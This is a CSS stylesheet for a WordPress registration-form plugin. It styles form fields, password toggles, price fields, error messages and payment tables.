.rmagic .rmagic-row .rmagic-fields-wrap {
}
}
.rmagic .rmagic-row .rmagic-field .rminput input[type="text"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="password"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="email"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="url"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="file"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="number"],
.rmagic .rmagic-row .rmagic-field .rminput textarea {
width: 100%;
min-height: 36px;
font-size: 1em;
max-width: 100%;
height: auto;
}
.rmagic-row .rmagic-field .rminput input[type="password"]:disabled,
.rmagic .rmagic-row .rmagic-field .rminput input[type="text"]:disabled{
opacity: 0.7;
}
.rmagic .rmagic-row .rmagic-field .rminput select {
background-color: transparent;
border: 1px solid #e1e1e1;
border: 1px solid rgba(150, 150, 150, 0.4);
min-width: 50%;
width: 100%;
font-size: 1em;
min-height: 36px;
line-height: 16px;
max-width: 100%;
}
.rmagic .rmagic-row .rmagic-heading {
font-size: 20px;
}
.rmagic .rmagic-row .rmagic-subheading {
padding-bottom: 20px;
color: gray;
color: rgba(0, 0, 0, 0.5);
font-size: 16px;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field {
position: relative;
width: 100%;
float: left;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field label sup{
padding: 0px;
margin: 0px;
bottom: 0px;
vertical-align: baseline;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput .intl-tel-input {
width: 100%;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput .iti--allow-dropdown input[type="text"]{
background-image: none;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput ul.iti__country-list{
margin: 0 0 0 -1px !important;
padding: 0 !important;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput ul.iti__country-list li{
margin-left: 0px !important;
} .rmagic .rmrow .rminput .iti--allow-dropdown input,
.rmagic .rmrow .rminput .iti--allow-dropdown input[type=tel],
.rmagic .rmrow .rminput .iti--allow-dropdown input[type=text],
.rmagic .rmrow .rminput .iti--separate-dial-code input,
.rmagic .rmrow .rminput .iti--separate-dial-code input[type=tel],
.rmagic .rmrow .rminput .iti--separate-dial-code input[type=text] {
padding-right: 6px !important;
padding-left: 52px !important;
margin-left: 0
}  .rmagic-row .rmagic-fields-wrap .rm_divider {
margin: 0px;
padding: 0px;
}
.rmagic-row .rmagic-fields-wrap .rmrow {
min-height: auto;
}
.rmagic-row .rmagic-fields-wrap .rmrow.rm-privacy-row{
display: inline-flex !important;
align-items: center;
justify-content: center;
}
.rmagic-row .rmagic-field .rminput ul.rmradio li {
display: flex;
justify-content: flex-start;
align-items: flex-start;
}
.rmagic-row .rmagic-field .rminput ul.rmradio li input[type=radio],
.rmagic-row .rmagic-field .rminput ul.rmradio li input[type=checkbox]{
margin-right: 10px;
}
.rmagic-row .rm_pricefield_checkbox .rminput .rmradio li {
margin-bottom: 10px;
}
.rmagic .rm_payment_options .rmagic-field .rminput ul.rmradio li {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
justify-content: flex-start;
align-items: center;
align-content: center;
margin: 10px 0px;
}
.rmagic .rm_payment_options .rmagic-field .rminput ul.rmradio li label {
}
.rmagic .rmagic-row .rmagic-fields-wrap .rm-total-price-widget  {
text-align: center;
font-size: larger;
line-height: 60px;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rm-total-price-widget .rm-total-price-taxt-info {
margin-left: 4px;
font-size: 12px;
font-weight: 400;
}
.rmagic .rm_payment_options .rmagic-field .rminput ul.rmradio li .rm_payment_method_select {
margin-right: 10px;
}
@media all and (min-width:782px) {
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-4 .rmagic-field label.rmfield,
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-3 .rmagic-field label.rmfield{
width: 100%;
}
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-8 ~ .rmagic-col.rmagic-col-4 .rmagic-field label.rmfield {
width: 25%;
max-width: 250px;
}
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-8 ~ .rmagic-col.rmagic-col-4 .rminput {
width: 75%;
}
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-4 .rmagic-field .rminput,
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-3 .rmagic-field .rminput{
width: 100%;
}
.rm_layout_label_left .rmagic-row .rmagic-field label.rmfield{
width: 25%;
max-width: 250px;
}
.rm_layout_label_left .rmagic-row .rmagic-field .rminput {
width: 75%;
}
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col .rmnote {
margin-left: 0px;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col{
position: relative;
} .rmagic-row .rmagic-fields-wrap .rmrow iframe{
max-width: 100%;
vertical-align: middle;
} .rmagic-row .rmagic-fields-wrap .rmagic-field .rminput .rm-flip-clock-wrapper {
display: flex;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col-3 .rmagic-field .rminput .rm-flip-clock-wrapper ul li a div div.rm-clock-inner {
font-size: 54%;
}  .rm_theme_matchmytheme .rm-form-error-message.rm-form-field-invalid-msg,
.rm_theme_classic .rm-form-error-message.rm-form-field-invalid-msg{
padding: 3px 8px;
display: inline-block;
color: red;
margin: 5px 0 0 0;
font-size: 0.8em;
text-transform: uppercase;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
animation: rm-warning 1s ease-out 1;
-webkit-animation: rm-warning 1s ease-out 1;
-moz-animation: rm-warning 1s ease-out 1;
-o-animation: rm-warning 1s ease-out 1;
float: left;
}
.rm_theme_matchmytheme .rm-form-error-message.rm-form-field-invalid-msg:before,
.rm_theme_classic .rm-form-error-message.rm-form-field-invalid-msg:before{
content: "\2191\00a0";
font-size: 14px;
}  .rmagic-table.rm-single-inbox-tabs .rm-user-row.rm-inbox-icon {
display: none;
}
.rmagic .rmagic-table.rm-single-payment-tabs {
width: 100%;
} .rmagic .rm-form-preview-notice {
color: #70613a;
background-color: #fff3cd;
position: relative;
padding: 18px;
margin: 12px 0px;
border: 1px solid #e8e0c6;
font-size: 12px;
font-weight: bold;
overflow: hidden;
border-radius: 5px;
}
.rmagic .rm-form-preview-notice span {
float: left;
width: 100%;
font-size: 9px;
padding-top: 2px;
text-transform: uppercase;
font-weight: normal;
}
.admin_page_rm_field_manage  #TB_window iframe .rmagic {
max-width: 1100px;
margin: 0px auto;
}
.rm-password-toggle-wrap,
.rm-c-password-toggle-wrap{
position: relative !important;
}
.rm-password-toggle-wrap .pass-wrapper,
.rm-c-password-toggle-wrap .pass-wrapper{
height: 0 !important;
margin-bottom: 20px !important;
}
.rm-togglePassword{
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/svg/eye-slash-regular.svg);
padding: 6px;
background-repeat: no-repeat;
cursor: pointer;
position: absolute;
top: 12px;
top: calc(50% - 6px);
right: 7px;
margin: 0px 0px;
line-height: normal;
width: 26px;
}
.rm-togglePassword.rm-togglePassword-show {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/svg/eye-regular.svg);
}
.rminput.rm-password-toggle-wrap.rm-togglePassword{
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm-confirm-pass-below.rm-password-field-col{
width: 100%;
margin: 0px auto 20px auto;
} .rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col .rmnote{
width: 100% !important;
}  .rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap {
margin-bottom:20px;
}
.rmagic .rmagic-row .rm-wcbilling,
.rmagic .rmagic-row .rm-wcshipping {
margin:20px 0px;
;
}  table.rm_paypal_order_details{
border-collapse: separate;
border-spacing: 0;
border-width: 1px 0 0 1px;
margin: 0 0 1.75em;
table-layout: fixed;
width: 100%;
}
table.rm_paypal_order_details, table.rm_paypal_order_details th, table.rm_paypal_order_details td{
border: 1px solid #d1d1d1;
}
#rm_paypal_order_success {
text-align: center;
}
#rm_paypal_order_success img{
width: 55px;
margin: 0px auto;
}
#rm_paypal_order_area {
text-align: center;
}
.select2-container--default .select2-results__option[aria-selected=true] {
background-color: #ddd !important;
color: #000 !important;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
background-color: #ddd !important;
color: #000 !important;
}
.rmagic .rm-login-wrapper .rmrow .rminput ul.rmradio{
margin: 0px !important;
padding: 0px !important;
}
.rm_form_submit_msg.rm-form-submit-wrap {
text-align: center;
}
.rm_form_submit_msg.rm-form-submit-wrap svg {
width: 42px;
height: 42px;
fill:#46B756;
}
.rm-form-submit-message-icon {
margin: 20px 0px;
width: 100%;
} .rmform-submisstion-token {
text-align: center;
font-weight: 700;
} .rmagic .rmcontent.rm-login-wrapper .rm-password-toggle-wrap input[type="password"],
.rmagic .rmcontent.rm-login-wrapper .rm-password-toggle-wrap input[type="text"],
.rmagic .rmcontent.rm-login-wrapper .rm-c-password-toggle-wrap input[type="password"],
.rmagic .rmcontent.rm-login-wrapper .rm-c-password-toggle-wrap input[type="text"]{
padding-right: 46px !important;
}
.rmagic .rmcontent.rm-login-wrapper .rm-password-toggle-wrap input[type="password"] {
margin-bottom: 0px;
}
.rmagic #rm_reset_pass_form .rminput.rm-password-toggle-wrap input[type="password"],
.rmagic #rm_reset_pass_form .rminput.rm-password-toggle-wrap input[type="text"] {
padding-right: 46px !important;
padding-left: 10px ;
}
input[type="password"]::-ms-reveal,
input[type="password"]::-ms-clear {
display: none;
}:root {
--rm-label-font-family:inherit;
--rm-form-label-min-width:156px;
--rm-form-label-max-width:156px;
}
.rmformui .rmform-row .rmform-field input[type="email"][readonly="readonly"],
.rmformui .rmform-row .rmform-field input[type="email"]:read-only,
.rmformui .rmform-row .rmform-field input[type="password"]:disabled,
.rmformui .rmform-row .rmform-field input[type="password"]:read-only,
.rmformui .rmform-row .rmform-field input[type="text"][readonly="readonly"],
.rmformui .rmform-row .rmform-field input[type="text"]:read-only,
.rmformui .rmform-row .rmform-field input[type="text"]:disabled {
cursor: not-allowed;
opacity: 0.7;
color: rgba(128, 128, 128, 0.5);
}
.rmformui .rmform-row .rmform-error-message:empty{
display: none;
}
.rmformui .rmform-row .rmform-error-message{
color: rgb(204 0 41);
font-size: 12px;
}
.rmformui .rmform-row .rmform-error-message::before {
content: "\2191\00a0";
font-size: 14px;
}
.rmformui .rmform-row .rmform-field  select.rmform-control {
background-color: transparent;
border: 1px solid #e1e1e1;
border: 1px solid rgba(150, 150, 150, 0.4);
min-width: 50%;
width: 100%;
font-size: 1em;
min-height: 36px;
line-height: 16px;
max-width: 100%;
} .rmformui .rmform-row .rmform-field input[type="number"]{
max-width: 100%;
}
.rmformui .rmform-row .rmform-field textarea{
width: 100%;
}
.rmformui .rmform-custom-form .rmform-row .rmform-field .rmform-check input[type="checkbox"],
.rmformui .rmform-custom-form .rmform-row .rmform-field .rmform-check input[type="radio"]{
height: fit-content;
margin-top: 4px;
}
.rmformui .rmform-row .rmform-field .rmform-check .rmform-label.rmform-radio-check{
font-size: 0.9em;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap .rmform-label p {
margin: 0px;
padding: 0px;
}
.rmformui .rmform-row .rmform-field span.rmform-label{
margin-bottom: 5px;
display: block;
} .rmformui .rmform-row .rmform-field .rmform-privicy-wrap{
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
padding: 24px 10px;
font-weight: normal;
border-radius: 3px;
}  .rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field{
display: flex;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row  .rm-address-field-wrap.rmform-col > .rmform-field .rmform-field {
display: block;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rm-address-field-wrap.rmform-col > .rmform-field .rmform-field input.rmform-control {
width:100%;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-control-wrap {
flex: 1;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > label.rmform-label,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > span.rmform-label{
min-width: var(--rm-form-label-min-width);
max-width: var(--rm-form-label-max-width);
margin-right: 18px;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-control-wrap,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-toggle-wrap,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-c-toggle-wrap{ flex: 1;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > input.rmform-control,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-toggle-wrap,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-c-toggle-wrap{
width: calc(100% - var(--rm-form-label-min-width));
display: inline-block;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-error-message,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-note{
width: calc(100% - var(--rm-form-label-min-width));
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field.rmform-password-field-col{
margin-bottom: 20px;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field .rmform-privicy-wrap{
width: 100%
}
.rmagic.rm_theme_matchmytheme.rm_layout_label_left .rmagic-row:has(.rmform-password-field-col) .rmagic-fields-wrap {
display: flex;
flex-direction: column;
}:root {
--rm-field-gutter: 10px;
--rm-input-min-height:36px;
--rm-label-font-size:13px;
--rm-field-error : rgb(204 0 41);
--rm-error-input-border-color: 204,0,41;
}
.rmformui * {
box-sizing: border-box;
}
.rmformui .rmheader{
width: 100%;
margin: 20px 0;
}
.rmformui .rmform-row .rmform-field .rmform-label sup.rmform-req-symbol,
.rmformui .rmform-row .rmform-field .rmform-label span.rmform-req-symbol{
color: #E04562;
font-size: 12px;
vertical-align: top;
}
.rmformui .rmform-row .rmform-field .pass-wrapper{
position: relative;
margin-bottom: 28px;
height: 0;
}
.rmformui .rmform-row { margin: 0px auto 20px auto;
}
.rmformui .rmform-row .rmform-field{
position: relative
}
@media (min-width: 783px) {
.rmformui .rmform-row .rmform-row-field-wrap{
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin-right: calc(var(--rm-field-gutter) * -1);
margin-left: calc(var(--rm-field-gutter) * -1);
}
.rmformui .rmform-row .rmform-row-field-wrap  .rmform-col {
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
padding-right: calc(var(--rm-field-gutter) * 1);
padding-left: calc(var(--rm-field-gutter) * 1);
}
.rmformui .rmform-row .rmform-row-field-wrap   .rmform-col-8 {
-webkit-box-flex: 2;
-ms-flex: 2;
flex: 2;
}
}
.rmformui .rmform-row .rmform-field input[type="text"],
.rmformui .rmform-row .rmform-field input[type="password"],
.rmformui .rmform-row .rmform-field input[type="email"],
.rmformui .rmform-row .rmform-field input[type="url"],
.rmformui .rmform-row .rmform-field input[type="file"],
.rmformui .rmform-row .rmform-field input[type="tel"],
.rmformui .rmform-row .rmform-field input[type="number"],
.rmformui .rmform-row .rmform-field input textarea {
width: 100%;
min-height: var(--rm-input-min-height);
max-width: 100%;
height: auto;
transition: none;
margin: 0px;
}
.rmformui #rm-form-container .rmform-row .rmform-field.rmform-password-field-col input[type="password"],
.rmformui #rm-form-container .rmform-row .rmform-field.rmform-password-field-col input[type="text"]{
padding-right: 46px !important;
}
.rmformui .rmform-row .rmform-field .rmform-control{
}
.rmformui .rmform-row .rmform-field.rmform-password-field-col.rmform-has-error input.rmform-control {
background-image: none;
}
.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="text"]:read-only  {
}
.rmformui .rmform-row .rmform-field input[type="email"][readonly="readonly"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="email"]:read-only)),
.rmformui .rmform-row .rmform-field input[type="email"]:read-only:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="email"]:read-only )),
.rmformui .rmform-row .rmform-field input[type="password"]:disabled,
.rmformui .rmform-row .rmform-field input[type="password"]:read-only:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="password"]:read-only)),
.rmformui .rmform-row .rmform-field input[type="text"][readonly="readonly"],
.rmformui .rmform-row .rmform-field input[type="text"]:read-only:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="text"]:read-only)),
.rmformui .rmform-row .rmform-field input[type="text"]:disabled {
cursor: not-allowed;
background-color: rgba(128, 128, 128, 0.08);
color: rgba(128, 128, 128, 0.5);
}
.rmformui .rmform-row .rmform-field input.hasDatepicker:read-only{
cursor: default;
background-color: rgba(var(--rm-input-bg-color), var(--rm-input-bg-opacity));
color: #333;
} .rmformui .rmform-row .rmform-field input[type="text"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="text"] )),
.rmformui .rmform-row .rmform-field input[type="password"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="password"] )),
.rmformui .rmform-row .rmform-field input[type="email"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="email"] )),
.rmformui .rmform-row .rmform-field input[type="url"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="url"] )),
.rmformui .rmform-row .rmform-field input[type="file"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="file"] )),
.rmformui .rmform-row .rmform-field input[type="tel"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="tel"] )),
.rmformui .rmform-row .rmform-field input[type="number"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="number"] )),
.rmformui .rmform-row .rmform-field textarea:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field textarea )),
.rmformui .rmform-row .rmform-field select:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field select )){
box-sizing: border-box;
border-radius: 2px;
color: #333;
color: rgba(0, 0, 0, 0.75);
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
display: block;
float: none;
font-size: var(--rm-input-font-size);
background-color: rgba(var(--rm-input-bg-color),var(--rm-input-bg-opacity));
border-style: solid;
border-width:var(--rm-input-border-width);
border-color:rgba(var(--rm-input-border-color),var(--rm-input-border-opacity));
border-radius: var(--rm-input-border-radius);
padding: var(--rm-input-padding-y) var(--rm-input-padding-x) !important;
margin: 0px;
height: 38px;
width: 100%;
max-width: 100%;
line-height: 1.3;
box-shadow: none;
transition: background-color 0.2s, border 0.2s;
} .rmformui .rmform-row .rmform-row-heading{
font-size: 17px;
font-weight: bold;
font-family: var(--rm-form-font-family);
padding-bottom: 6px;
}
.rmformui .rmform-row .rmform-row-subheading{
font-size: 13px;
color: rgba(128, 128, 128, 0.9);
font-family: var(--rm-form-font-family);
padding-bottom: 20px;
}
.rmformui #rm-form-container{
font-family: var(--rm-form-font-family);
} .rmformui .rmform-row .rmform-field label.rmform-label{
display: block;
font-family: var(--rm-label-font-family);
float: none;
line-height: 1.6;
margin: 0 0 6px 0;
padding: 0;
word-break: break-word;
word-wrap: break-word;
}  .rmformui .rmform-row .rmform-field .rmform-check {
display: flex;
width: fit-content;
cursor: pointer;
min-height: 1.5rem;
padding-left: 1em;
margin-bottom: .125rem;
}
.rmformui .rmform-row div[id^="rm-checkbox-"] .rmform-field .rmform-check {
padding-left: 1.5em;
}
.rmformui .rmform-row .rmform-field .rmform-check:checked:before{
display: none;
}
.rmformui .rmform-row .rmform-field .rmform-check .rmform-label.rmform-radio-check{
font-weight: normal;
}
.rmformui .rmform-row .rmform-field .rmform-check input[type="radio"],
.rmformui .rmform-row .rmform-field .rmform-check input[type="checkbox"]{
float: left;
margin-left: -1.5em;
margin-right: 6px;
opacity: 1;
outline: 0;
}
.rmformui .rmform-row .rmform-field .rmform-check input[type="checkbox"] {
margin-top: 0;
vertical-align: top;
} .rmformui .rmform-row .rmform-field .rmform-field-horizontal-row{
display: flex;
flex-wrap: wrap;
}
.rmformui .rmform-row .rmform-field .rmform-field-horizontal-row label.rmform-check{
margin-right: 12px;
}
.rmformui .rmform-row .rmform-field .rmform-field-vertical-row {
display: grid;
gap: 2px 10px;
grid-template-columns: repeat(var(--field-col-count), 1fr);
}
.rmformui .rmform-row .rmform-field .rmform-field-horizontal-row .rmform-check{
margin-right: 6px;
}
.rmformui .rmform-row .rmform-field .rmform-field-vertical-row label.rmform-check {
} .rmformui .rmform-row .rmform-field .pass-wrapper .pass-text{
font-size: calc(var(--rm-label-font-size) - 2px);
}
.rmformui .rmform-row .rmform-field .pass-wrapper .pass-graybar {
height: 3px;
background-color: #ccc;
width: 100%;
position: relative;
top: -2px;
}
.rmformui .rmform-row .rmform-field .pass-wrapper .pass-colorbar {
height: 3px;
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/rmpasswordstrength.jpg);
position: absolute;
top: 0;
left: 0;
} .rmformui .rmform-row .rmform-field textarea {
min-height: 100px;
height: auto;
resize: vertical;
} .rmformui .rm_total_price,
.rmformui .rm-total-price-widget{
text-align: center;
font-size: larger;
line-height: 60px;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
} #rmagic-progressbar li .rm-progressbar-counter{
color: rgba(var(--ep-white-color), 1) !important;
background-color: rgba(var(--themeColor), 1);
border-color: rgba(var(--themeColor), 1);
}
ul#rmagic-progressbar {
margin: 0px 0px 24px 0px;
padding: 0px;
width: 100%;
}
ul#rmagic-progressbar li {
margin: 0px;
padding: 0px;
list-style: none;
}
ul#rmagic-progressbar li .rm-form-page-name {
}
@media only screen and (max-width:781px) {
#rmagic-progressbar li span.rm-form-page-name{
display: none;
}
#rmagic-progressbar li span.rm-progressbar-counter:before{
width: 40px;
height: 40px;
line-height: 40px;
font-size: 18px;
}
}
@media only screen and (max-width:479px) {
#rmagic-progressbar li span.rm-progressbar-counter:before{
width: 30px;
height: 30px;
line-height: 30px;
font-size: 16px;
}
}  .rmformui .rmform-row .rmform-error-message:empty{
display: none;
}
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="text"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="password"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="email"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="url"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="file"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="number"],
.rmformui .rmform-row .rmform-pricefield.rmform-has-error .rmform-multiselect-price-checkbox input[type="number"],
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-select-price-field.rmform-has-error input[type="number"],
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field.rmform-has-error input[type="number"]{
border-color: rgba(var(--rm-error-input-border-color), 1);
background-image: url('data:image/svg+xml;charset=UTF-8,%3Csvg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="%23cc0029"%3E%3Cpath d="M0 0h24v24H0z" fill="none"/%3E%3Cpath d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/%3E%3C/svg%3E');
background-repeat: no-repeat;
background-position: calc(100% - 10px) 50%;
background-size: 18px;
}
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="file"]{
background-image: none;
}
.rmformui .rmform-row .rmform-field.rmform-has-error textarea,
.rmformui .rmform-row .rmform-field.rmform-has-error select {
border-color: rgba(var(--rm-error-input-border-color), 1);
}
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="number"]:hover{
background-image: none;
}
.rmformui .rmform-row .rmform-field.rmform-has-error.rmform-is_filled input[type="text"],
.rmformui .rmform-row .rmform-field.rmform-has-error.rmform-is_filled input[type="email"]{
padding-right: 30px;
}
.rmformui .rmform-row .rmform-field .rmform-toggle-wrap,
.rmformui .rmform-row .rmform-field .rmform-c-toggle-wrap{
position: relative;
}
.rmformui .rmform-row .rmform-field.rmform-has-error .rmform-toggle-wrap input.rmform-control {
background-image: none;
}
.rmformui .rmform-row .rmform-field input[type="password"]:before{
}
#rm-form-errors.rmform-errors-message{
background-color: #F9E4E8;
box-shadow: inset 2px 0 0 0 #E04562;
-moz-box-shadow: inset 3px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #E04562;
border: 0px;
color: #333333;
font-family: inherit;
font-weight: 400;
text-transform: none;
font-size: 14px;
margin: 0 0 20px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
text-align: left;
padding: 10px 14px;
} .rmformui .rmform-note {
background-color: rgba(var(--themeColor), 1);
color: rgba(var(--rm-note-color), 1);
padding: 10px;
line-height: 22px;
box-shadow: 2px 2px 2px 0px rgba(150, 150, 150, 0.4);
font-size: 13px;
border-radius: 3px;
position: absolute;
width: 100%;
z-index: 99999;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-note{
width: auto;
}
.rmformui .rmform-note:empty{
display: none !important;
}
.rmformui .rmform-note:after {
border-left: solid transparent 10px;
border-right: solid transparent 10px;
border-bottom: solid rgba(var(--themeColor), 1) 10px;
top: -10px;
content: " ";
height: 0;
left: 35px;
margin-left: -13px;
position: absolute;
width: 0;
}
.rmformui .rmform-note:before {
top: 0px;
content: " ";
display: block;
height: 20px;
left: 0;
position: absolute;
width: 100%;
} .rmformui .rmform-row .rmform-field .rmform-checkbox-label{
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
position: relative;
margin: 0px 0px 16px 0px;
}
.rmformui .rmform-row .rmform-field .rmform-checkbox-label input[type=checkbox]{
margin-right: 5px;
} .rmformui .rmform-row .rmform-field label.rmform-label.rmform-label-address{
color: rgba(100, 100, 100, 0.8) !important;
font-size: calc(var(--rm-label-font-size) - 2px);
font-weight: normal;
} .rmformui .rmform-row .rmform-field span.rm-field-hint {
width: 100%;
font-size: 12px !important;
opacity: 0.5;
display: inline-block;
}
.rmformui .rmform-row .rmform-field select[multiple] {
height: auto;
background-image: none;
overflow-y: auto;
padding: 6px 8px;
}
.rmformui .rmform-row .rmform-field select[multiple] option{
padding: 2px 3px;
margin-bottom: 1px;
}
.rmformui .rmform-row .rmform-field select[multiple] option:checked {
background-color: #c4ddf7;
color: #000;
font-weight: bold;
} .rmformui .rmform-row .rmform-field select[multiple] {
padding: 8px;
border: 1px solid #ccc; border-radius: 4px; } .rmformui .rmform-row .rmform-field .appendable_options .rm_actions{
cursor: pointer;
display: inline-block;
margin-right: 8px;
font-size: 12px;
}
.rmformui .rmform-row .rmform-field .appendable_options .rm_actions a{
text-decoration: none;
}
.rmformui .rmform-row .rmform-field .appendable_options {
margin-bottom: 12px;
}
.rmformui .rmform-row .rmform-field .appendable_options #rm_delete_repeatable_field.rm_actions a{
color:#ff0000;
} .rmformui #rm_form_submit_button input[type='button'],
.rmformui #rm_form_submit_button input[type='submit'] {
width: auto;
min-width: 150px;
min-height: 50px !important;
float: none;
margin-bottom: 10px;
display: inline-block;
}
.rmformui #rm_form_submit_button input#rm-form-next-btn{
margin-right: 0px;
}
#rm_form_submit_button{
display: flex;
gap: 16px;
width: 100%;
}
#rm_form_submit_button.rm-form-btn-align-center {
text-align: center;
justify-content: center;
}
#rm_form_submit_button.rm-form-btn-align-left {
text-align: left;
justify-content: flex-start;
}
#rm_form_submit_button.rm-form-btn-align-right {
text-align: right;
justify-content: flex-end;
} .rmformui .rmform-row .rmform-field .rmform-pricefield{
display: flex;
align-items: center;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-select-price-field{
display: inline-block;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field{
display: inline-block;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field .rm-fixed-price-field-wrap{
display: flex;
align-items: center;
width: 100%;   
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rm-select-price-wrap{
display: flex;
align-items: center;
width: 100%; 
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field input[type="text"]:read-only{
opacity: 1;
color: inherit;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield span{
margin: 0px 6px;
font-size: 12px;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield input[type="number"]{
max-width: 70px;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rmform-multiselect-price-checkbox {
display: inline-block;
margin-bottom: 14px;
vertical-align: top;
width: 100%;
padding-left: 1.5em;
}
